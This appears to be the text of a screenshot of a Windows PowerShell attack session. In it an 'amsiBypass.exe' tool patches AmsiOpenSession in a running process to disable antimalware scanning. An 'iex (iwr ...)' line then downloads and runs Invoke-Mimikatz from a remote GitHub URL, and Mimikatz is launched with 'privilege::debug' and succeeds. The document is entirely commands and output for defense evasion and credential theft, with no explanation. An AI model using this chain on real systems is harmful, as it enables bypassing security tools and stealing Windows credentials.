 Administrator: Windows PowerShell
PS C:\users\public> .\amsiBypass.exe 14620
(+) Getting address of "amsi.dll" in target process
(+) Getting address of "AmsiOpenSession" function in "amsi.dll"
(+) Getting the correct patch address
(+) Changing memory protection at 0x00007FFD30FB8203 to RWX
(+) Patching address 0x00007FFD30FB8203
(+) Memory patched successfully
(+) Restoring old memory protection
(+) Old memory protection status has been changed
PS C:\users\public> iex (iwr "https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1"
-UseBasicParsing).Content
PS C:\users\public> Invoke-Mimikatz -Command "privilege::debug"
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
PS C:\users\public>